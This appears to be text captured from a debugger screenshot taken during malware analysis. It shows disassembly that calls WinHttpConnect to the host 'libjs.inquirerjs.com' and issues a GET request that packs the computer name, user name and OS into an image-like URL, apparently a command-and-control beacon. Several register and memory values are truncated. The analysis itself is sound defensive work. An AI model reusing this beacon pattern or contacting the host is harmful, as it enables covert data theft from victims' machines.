 24E12BE 33C0 xor eax,eax
24E12C0 50 push eax
24E12C1 FF75 E4 push dword ptr ss:[ebp-0x1C]
24E12C4 FF75 E0 push dword ptr ss:[ebp-0x20] "libjs.inquirerjs.com"
24E12C7 57 push edi
24E12C8 FF55 98 call dword ptr ss:[ebp-0x68] winhttp.WinHttpConnect
24E12CB 8BD8 mov ebx,eax
24E12CD 895D D8 mov dword ptr ss:[ebp-0x28],ebx
24E12D0 85DB test ebx,ebx
24E12D2 0F84 75020000 je 024E154D
24E12D8 FF75 E8 push dword ptr ss:[ebp-0x18]
24E12DB 33C0 xor eax,eax
24E12DD 50 push eax
24E12DE FF75 C0 push dword ptr ss:[ebp-0x40]
24E12E1 50 push eax
24E12E2 8D85 E0ACFFFF lea eax,dword ptr ss:[ebp-0x5320]
24E12E8 50 push eax
24E12E9 FF75 BC push dword ptr ss:[ebp-0x44]
24E12EC 53 push ebx
24E12ED FF55 94 call dword ptr ss:[ebp-0x6C] winhttp.WinHttpOpenRequest
24E12F0 8BF0 mov esi,eax
24E12F2 85F6 test esi,esi
24E12F4 0F84 53020000 je 024E154D
24E12FA 8B55 D0 mov edx,dword ptr ss:[ebp-0x30]
ss:[0018F4A8]=728F495A (winhttp.WinHttpOpenRequest)
EAX 0018A1F
ECX 6B8801
EDX 000000
EBX 0055E2B
ESP 001781C
EBP 0018F51
ESI 000000
EDI 0053CA9
EIP 024E12E
C 0 ES 002
P 1 CS 002
A 0 SS 002
Z 1 DS 002
S 0 FS 005
T 0 GS 002
D 0
O 0 LastEr
EFL 0000024
ST0 zero
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
地址 HEX 数据 ASCII
7CFE000 98 E0 F5 76 36 E0 F4 76 99 14 7C 76 B9 14 7C 76
7CFE010 E2 18 7C 76 57 35 7C 76 46 58 7C 76 C0 11 7C 76
7CFE020 10 46 F5 76 E6 95 F5 76 ED 3C F5 76 50 34 7C 76
001781CC 0055E2B8
001781D0 0018F5CA UNICODE "GET"
001781D4 0018A1F4 UNICODE "/script/x.png?CN=WIN- &UN= &C=Windows_N"
001781D8 00000000
001781DC 00000000